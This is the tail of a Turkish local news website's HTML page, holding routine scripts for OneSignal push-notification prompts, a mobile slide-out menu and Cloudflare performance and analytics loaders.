    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async="async" type="4f6ec3b0e5baacab35e78bcd-text/javascript"></script>
    <script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
        var OneSignal = window.OneSignal || [];
        OneSignal.push(["init", {
            appId: "b3a12cf2-252d-482a-97f0-92a1ea5c0b9c",
            autoRegister: true,
            setDefaultNotificationUrl: 'https://www.batmandabugun.com',
            notifyButton: {
                enable: false
            },
            promptOptions: {
                actionMessage: "Sondakika haberlerimizi anında öğrenebilmek için bildirimleri kabul edin!",
                acceptButtonText: "Abone Ol",
                cancelButtonText: "Belki Sonra",
                autoAcceptTitle: '"İzin ver" butonuna tıklayın',
                exampleNotificationCaption: '(istediğin zaman aboneliğini iptal edebilirsin)'
            }
        }]);
    </script>

    <script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4f6ec3b0e5baacab35e78bcd-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"285375e35ef74cd493850f65a4fb6361","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



